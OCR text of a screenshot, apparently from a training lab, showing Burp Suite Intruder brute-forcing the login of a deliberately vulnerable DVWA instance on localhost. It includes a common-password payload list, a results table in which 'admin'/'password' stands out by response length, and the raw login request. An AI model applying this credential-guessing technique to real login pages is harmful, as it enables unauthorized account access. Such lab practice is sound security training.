 Vulnerability: Brute Force :: Dar
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.3.4 - Temporary Project
goog
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in
different ways.
Payload set: 2
Payload type: Simple list
Payload settings [Simple list]
This payload type lets you configure
Paste
Load ...
Remove
Clear
Deduplicate
Add
Enter a new item
Add from list ... [Pro version only]
696969
abc123
mustang
michael
shadow
master
jennifer
Payload processing
You can define rules to perform vari
Add
...
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-enco
URL-encode these characters:
Attack Save Columns
2. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
118 dvwa killer
2 admin password 200 4741
0 200 4703
1 dvwa password 200 4703
3 root password 200 4703
4 dvwa 123456 200 4703
6 root 123456 200 4703
7 dvwa 12345678 200 4703
8 admin 12345678 200 4703
10 dvwa 1234 200 4703
11 admin 1234 200 4703
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/brute/?username=admin&password=2000&Login=Login HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/vulnerabilities/brute/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: PHPSESSID=kqdd4415h0vdek155fmd5pijm4; security=low
17 Connection: keep-alive
18
19
Search
0 highlights
117 of 30000
Pesquisar
39°C Pred ensolarado
POR
15:16
PTB2
13/11/2023